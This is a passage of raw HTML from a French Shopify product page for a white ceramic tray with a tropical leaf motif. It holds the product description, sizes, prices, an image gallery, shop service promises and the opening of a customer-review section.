    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//deco-exotique.fr/cdn/shop/files/Capture_d_ecran_2024-10-18_a_16.41.10.png?v=1742311130"
                  alt="files/Capture_d_ecran_2024-10-18_a_16.41.10.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Je dois avouer que je suis très agréablement surprise par la qualité des produits de Deco Exotique. Je tiens à remercier le support qui m'a énormément aidé dans mon choix. En plus de ça le ebook offert donne pleins d'astuces déco! Je recommande vivement et encore merci à vous."</em></p>
              </div><div class="review-item__author">
                  <em>Julie F. (Lyon)</em>
                </div></div>
          </div>
    
  
  
</div>

<div style="text-align: center; margin-top: 20px;">
  <p style="font-weight: bold; color: #8e5b38; font-size: 18px;">
    Ebook Décoration d'Intérieur Offert
  </p>
  <img src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Couverture_Ebook.png?v=1741957786" alt="Ebook Décoration d'Intérieur" style="width: 50%; height: auto;"/>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.7rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: justify;"><span>Incontournable, ce plat blanc au motif tropical sera de tous vos repas.</span></h2>
<p style="text-align: justify;"><span id="p309">Utilisez ce plat pour votre prochain repas, café ou petit-déjeuner.</span><span id="p310"> Il est vraiment <strong>multifonction</strong> et pourra être utilisé à diverses fins.</span><span id="p311"> Pour servir un apéritif, un café gourmand, pour couper des fruits…</span><span id="p312"> Ou simplement comme objet de décoration.</span><br><span id="p313">On l’adore !</span><span id="p314"> Ce petit plat est décoré d'un motif tropical vert avec un design minimaliste et élégant.</span><span id="p315"> Apporter une touche de fraîcheur à votre vaisselle en vous dotant de ce <strong>plat</strong> <strong>rectangulaire</strong>.</span><span id="p316"> De l’entrée au dessert, égayer vos moments de repas ou impressionnez vos invités avec une vaisselle originale.</span><br><span id="p317">Nous mettons à votre disposition 6 motifs différents avec des feuilles de bananier, d’eucalyptus, d’<span id="329" class="s-rg-t">aloé</span> <span id="330" class="s-rg-t">vera</span>…</span><span id="p318"> Vous avez également le choix entre deux tailles.</span><span id="p319"> Ce<strong> plat blanc</strong> pourra être facilement assorti avec d'autres plats de votre cuisine.</span><br><span id="p320">N’hésitez pas à parcourir notre Collection Art de la Table afin de trouver de la vaisselle moderne et atypique dont vous avez besoin pour dresser une<strong> déco de table tropicale</strong> et élégante.</span><span id="p321"> Chez <span id="331" class="s-rg-t">Déco-exotique</span>, on aime revisiter les classiques et vous offrir une vaisselle au motif végétal comme ce<strong> Plat Blanc Motif </strong><b>Tropical</b>.</span></p>
<p style="text-align: justify;"><br></p>
<ul>
<li><span>Plat, plateau, assiette</span></li>
<li>
<span id="p322">Matière :</span><span id="p323"> <strong>céramique</strong></span>
</li>
<li>
<span id="p324">Taille :</span><span id="p325"> voir photo</span>
</li>
<ul>
<li><span>petit : 26 x 15 x 3 cm</span></li>
<li><span>grand : 30,5 x 17,5 x 3,5 cm</span></li>
</ul>
<li><span>Couleur : blanc, vert</span></li>
<li><span>Motif: végétal, nature, tropical, plante verte</span></li>
<li>
<span id="p326">Entretien :</span><span id="p327"> lave-vaisselle</span>
</li>
<li><span id="p327">Laver avant 1ère utilisation</span></li>
</ul>
                </div><a href="/products/plat-blanc-motif-tropical" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23060421673289__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23060421673289__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_4.jpg?v=1648920464&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751343304861"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751343206557"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_6.jpg?v=1648920464&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751343141021"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_8.jpg?v=1648920464&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751370797213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_9.jpg?v=1648920464&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751370764445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_5.jpg?v=1648922209&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751343239325"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical.jpg?v=1648922209&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751343403165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_1.jpg?v=1648922209&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751343370397"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_2.jpg?v=1648922209&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751343337629"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&width=550 550w,//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_3.jpg?v=1648920464&width=1445"
    alt="Plat Blanc Motif Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24751343272093"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-exotique.fr/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431737037670" defer="defer"></script>
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201737037670" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23060421673289__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23060421673289__main"]') ||
        document.querySelector('variant-selects[data-section="template--23060421673289__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23060421673289__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23060421673289__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Plat Blanc Motif Tropical",
      "url": "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical",
      "image": [
          "https:\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464\u0026width=1920"
        ],
      "description": "Incontournable, ce plat blanc au motif tropical sera de tous vos repas.\nUtilisez ce plat pour votre prochain repas, café ou petit-déjeuner. Il est vraiment multifonction et pourra être utilisé à diverses fins. Pour servir un apéritif, un café gourmand, pour couper des fruits… Ou simplement comme objet de décoration.On l’adore ! Ce petit plat est décoré d'un motif tropical vert avec un design minimaliste et élégant. Apporter une touche de fraîcheur à votre vaisselle en vous dotant de ce plat rectangulaire. De l’entrée au dessert, égayer vos moments de repas ou impressionnez vos invités avec une vaisselle originale.Nous mettons à votre disposition 6 motifs différents avec des feuilles de bananier, d’eucalyptus, d’aloé vera… Vous avez également le choix entre deux tailles. Ce plat blanc pourra être facilement assorti avec d'autres plats de votre cuisine.N’hésitez pas à parcourir notre Collection Art de la Table afin de trouver de la vaisselle moderne et atypique dont vous avez besoin pour dresser une déco de table tropicale et élégante. Chez Déco-exotique, on aime revisiter les classiques et vous offrir une vaisselle au motif végétal comme ce Plat Blanc Motif Tropical.\n\n\nPlat, plateau, assiette\n\nMatière : céramique\n\n\nTaille : voir photo\n\n\npetit : 26 x 15 x 3 cm\ngrand : 30,5 x 17,5 x 3,5 cm\n\nCouleur : blanc, vert\nMotif: végétal, nature, tropical, plante verte\n\nEntretien : lave-vaisselle\n\nLaver avant 1ère utilisation\n",
      "sku": "14:350686#1;213466682:309",
      "brand": {
        "@type": "Brand",
        "name": "Déco Exotique"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:350686#1;213466682:309","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770451613"
          },
{
            "@type" : "Offer","sku": "14:350686#1;213466682:310","availability" : "http://schema.org/InStock",
            "price" : 29.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770255005"
          },
{
            "@type" : "Offer","sku": "14:350853#2;213466682:309","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770484381"
          },
{
            "@type" : "Offer","sku": "14:350853#2;213466682:310","availability" : "http://schema.org/InStock",
            "price" : 29.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770287773"
          },
{
            "@type" : "Offer","sku": "14:10#3;213466682:309","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770517149"
          },
{
            "@type" : "Offer","sku": "14:10#3;213466682:310","availability" : "http://schema.org/InStock",
            "price" : 29.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770320541"
          },
{
            "@type" : "Offer","sku": "14:29#4;213466682:309","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770549917"
          },
{
            "@type" : "Offer","sku": "14:29#4;213466682:310","availability" : "http://schema.org/InStock",
            "price" : 29.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770353309"
          },
{
            "@type" : "Offer","sku": "14:94#5;213466682:309","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770582685"
          },
{
            "@type" : "Offer","sku": "14:94#5;213466682:310","availability" : "http://schema.org/InStock",
            "price" : 29.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770386077"
          },
{
            "@type" : "Offer","sku": "14:173#6;213466682:309","availability" : "http://schema.org/InStock",
            "price" : 25.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770615453"
          },
{
            "@type" : "Offer","sku": "14:173#6;213466682:310","availability" : "http://schema.org/InStock",
            "price" : 29.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical?variant=42172770418845"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23060421673289__icon_bar_9BBeVa" class="shopify-section section"><style data-shopify>.section-template--23060421673289__icon_bar_9BBeVa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__icon_bar_9BBeVa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--23060421673289__icon_bar_9BBeVa-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/197560.png?v=1741964112"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Entreprise et Service Client FR</h3><div class="rte"><p>Disponible par email à contact@deco-exotique.fr</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5790705.png?v=1741964129"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement Sécurisé</h3><div class="rte"><p>Informations de paiement traitées de manière sécurisée (Protocole SSL)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/671835.png?v=1741964296"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou Remboursé</h3><div class="rte"><p>Vous disposez de 14 jours après réception de votre Commande pour faire votre demande</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5735264.png?v=1741964172"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison Offerte</h3><div class="rte"><p>A partir de 80€ d'Achat, la livraison est offerte</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/3176371.png?v=1741964216"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>5% de Réduction</h3><div class="rte"><p>En vous inscrivant à la Newsletter, vous recevrez votre Code de Réduction</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__trustpilot_reviews_x7wc6z" class="shopify-section section"><style data-shopify>.section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--23060421673289__trustpilot_reviews_x7wc6z-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de Nos Clients
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.7</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="4"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
